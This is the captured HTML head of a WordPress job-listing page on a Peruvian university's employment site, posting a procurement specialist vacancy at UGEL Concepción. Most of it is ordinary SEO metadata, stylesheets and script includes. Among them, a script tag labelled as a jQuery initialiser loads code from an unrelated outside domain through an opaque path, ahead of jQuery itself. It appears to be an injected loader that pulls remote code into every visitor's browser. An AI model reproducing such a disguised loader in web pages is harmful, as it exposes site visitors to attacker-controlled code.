

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-abastecimiento-15/
body_size: 123663
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Favicon-->
<title>ESPECIALISTA EN ABASTECIMIENTO - Oportunidades Laborales ULADECH</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-abastecimiento-15/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ESPECIALISTA EN ABASTECIMIENTO - Oportunidades Laborales ULADECH" />
<meta property="og:description" content="CAS N° 011: ESPECIALISTA EN ABASTECIMIENTO Tipo de contrato: CAS Número de vacantes: 1 Formación Académica: Título/ Licenciatura en Economía, Administración, Contabilidad, Estadística, Derecho e Ingeniería. Experiencia: • General: 3 años • Específica: Experiencia en la función o materia: 1 año Experiencia en el sector público:1 año Lugar de prestación del servicio: UGEL Concepción Remuneración: S/. 2,900.00 Soles Plazo para" />
<meta property="og:url" content="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-abastecimiento-15/" />
<meta property="og:site_name" content="Oportunidades Laborales ULADECH" />
<meta property="article:publisher" content="https://www.facebook.com/uladechcatolicaoficial" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="CAS N° 011: ESPECIALISTA EN ABASTECIMIENTO Tipo de contrato: CAS Número de vacantes: 1 Formación Académica: Título/ Licenciatura en Economía, Administración, Contabilidad, Estadística, Derecho e Ingeniería. Experiencia: • General: 3 años • Específica: Experiencia en la función o materia: 1 año Experiencia en el sector público:1 año Lugar de prestación del servicio: UGEL Concepción Remuneración: S/. 2,900.00 Soles Plazo para" />
<meta name="twitter:title" content="ESPECIALISTA EN ABASTECIMIENTO - Oportunidades Laborales ULADECH" />
<meta name="twitter:site" content="@uladechcatolica" />
<meta name="twitter:creator" content="@uladechcatolica" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization","name":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","url":"https://oportunidadeslaborales.uladech.edu.pe/","sameAs":["https://www.facebook.com/uladechcatolicaoficial","https://www.linkedin.com/company/universidad-cat-lica-los-angeles-de-chimbote","https://twitter.com/uladechcatolica"],"logo":{"@type":"ImageObject","@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo","url":"https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2020/02/logo-principal-uladech-small3.png","width":294,"height":52,"caption":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote"},"image":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo"}},{"@type":"WebSite","@id":"https://oportunidadeslaborales.uladech.edu.pe/#website","url":"https://oportunidadeslaborales.uladech.edu.pe/","name":"Oportunidades Laborales ULADECH","description":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","publisher":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://oportunidadeslaborales.uladech.edu.pe/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-abastecimiento-15/#webpage","url":"https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-abastecimiento-15/","inLanguage":"es","name":"ESPECIALISTA EN ABASTECIMIENTO - Oportunidades Laborales ULADECH","isPartOf":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#website"},"datePublished":"2023-03-08T23:42:46+00:00","dateModified":"2023-03-08T23:45:50+00:00"}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//apifunctioncall.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed" href="https://oportunidadeslaborales.uladech.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed de los comentarios" href="https://oportunidadeslaborales.uladech.edu.pe/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fep-common-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=11.4.5' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='noo-main-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/noo.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/noo_jobmonster/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-chosen-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-bootstrap-multiselect-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-dashicon-picker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-genericons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/genericons/genericons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-fontawesome-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/fontawesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-theme-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.theme.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-jquery-confirm-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-body-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-headings-css' href='https://fonts.googleapis.com/css?family=Quicksand:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-DataTables-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/custom-oportunidades.css?ver=4.5.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='vendor-datetimepicker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-wysihtml5-css-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap-wysihtml5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://apifunctioncall.com/fkhY0uKlW2Tl1arI96R4Nioxqknu1y-jsHQo3KxfAl1" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1" id="revmin-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0" id="vendor-dashicon-picker-js"></script>
<script type="text/javascript" id="noo-readmore-js-extra">
/* <![CDATA[ */
var noo_readmore = {"lessLink":"Leer menos","moreLink":"Lee mas"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/readmore.min.js" id="noo-readmore-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.js" id="noo-jquery-confirm-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/notify.js" id="noo-notify-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;language=es_ES&amp;libraries=places&amp;key=AIzaSyDerAJaPg5TEWsgThvnoCRa7BlNFGCnhvY" id="google-map-js"></script>
<script type="text/javascript" id="location-picker-js-extra">
/* <![CDATA[ */
var nooLocationPicker = {"enable_auto_complete":"1","componentRestrictions":"PE","types":"(regions)","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/locationpicker.jquery.js" id="location-picker-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/modernizr-2.7.1.min.js" id="vendor-modernizr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" id="google-re-captcha-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.js" id="noo-DataTables-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/dataTables.responsive.min.js" id="noo-DataTables-Responsive-js"></script>
<link rel="https://api.w.org/" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oportunidadeslaborales.uladech.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://oportunidadeslaborales.uladech.edu.pe/?p=12929' />
<link rel="alternate" type="application/json+oembed" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-abastecimiento-15%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-abastecimiento-15%2F&#038;format=xml" />
                <meta property="og:url" content="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-abastecimiento-15/"/>
                <meta property="og:image" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/03/UGEL-CONCEPCION.jpg"/>
                                <meta property="og:image:secure_url" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/03/UGEL-CONCEPCION.jpg"/>
                                <script type="application/ld+json">
        {
            "@context" : "http://schema.org/",
            "@type" : "JobPosting",
            "title" : "ESPECIALISTA EN ABASTECIMIENTO",
            "description" : "
CAS N° 011: ESPECIALISTA EN ABASTECIMIENTO

Tipo de contrato: CAS
Número de vacantes: 1
Formación Académica: Título/ Licenciatura en Economía, Administración, Contabilidad, Estadística, Derecho e Ingeniería.
Experiencia:
• General: 3 años •
Específica: Experiencia en la función o materia: 1 año Experiencia en el sector público:1 año
Lugar de prestación del servicio: UGEL Concepción
Remuneración: S/. 2,900.00 Soles
Plazo para Postular: 10 de marzo del 2023
COMO POSTULAR: Presentación de expediente (Currículo Vitae) docum

https://www.convocatoriasdetrabajo.com/oportunidad-laboral-cas-011-especialista-abastecimiento-ugel-concepcion-junin-278532.html.",
            "datePosted": "2023-03-08 18:42:46",
            "validThrough": "",
            "employmentType": "Contrato",
            "hiringOrganization" : {
                "@type" : "Organization",
                "name" : "UGEL CONCEPCIÓN",
                "logo" : "https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/03/UGEL-CONCEPCION-200x200.jpg"
            },
            "jobLocation" : {
                "@type" : "Place",
                "address" : {
                    "@type" : "PostalAddress",
                                        "addressLocality" : "",
                    "addressRegion" : "",
                                        "addressCountry": "PE"
                }
            },
            
            "baseSalary" : {
                "@type" : "MonetaryAmount",
                "currency" : "PEN",
                "value" : {
                    "@type" : "QuantitativeValue",
                    "value" : 0,
                    "unitText" : "month"
                }
            }
                }

        </script>
        <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-100x100.png" sizes="32x32" />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" />
<meta name="msapplication-TileImage" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
